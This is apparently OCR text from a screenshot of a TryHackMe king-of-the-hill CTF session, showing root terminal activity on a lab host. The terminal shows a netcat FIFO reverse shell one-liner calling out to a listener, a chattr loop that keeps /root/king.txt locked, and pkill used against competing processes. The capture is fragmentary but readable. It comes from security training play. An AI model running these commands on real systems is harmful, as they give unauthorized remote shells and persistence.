 john@xps15: ~
En
root@spacejam: /root
john@xps15: ~/ctf/tryhackme 68x11
john@xps15:~/ctf/tryhackme$
sh -i 2>&1
/null; echo JohnHammond > /root/king.txt 2>/dev/null;
2>&1|nc 10.2.2.132 9999 >/tmp/f &
root@spacejam: /root 68x22
14:56:00 up 3 min,  1 user,  load average: 0.35, 0.47, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jordan   pts/0    ip-10-1-122-133. 14:55    0.00s  0.57s  0.03s -bas
h
root@spacejam:~# pkill python
root@spacejam:~# ls
user.txt
root@spacejam:~# cd /root
root@spacejam:/root# ls
king.txt  root.txt
root@spacejam:/root# cat king.txt
JohnHammond
root@spacejam:/root# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2
>&1|nc 10.2.2.132 9999 >/tmp/f &
rm: cannot remove '/tmp/f': No such file or directory
[1]+  Killed                  while [ 1 ]; do
    chattr -i /root/king.txt 2> /dev/null; echo JohnHammond > /root/
king.txt 2> /dev/null; chattr +i /root/king.txt 2> /dev/null;
done  (wd: ~)
(wd now: /root)
[1] 27655
root@spacejam:/root#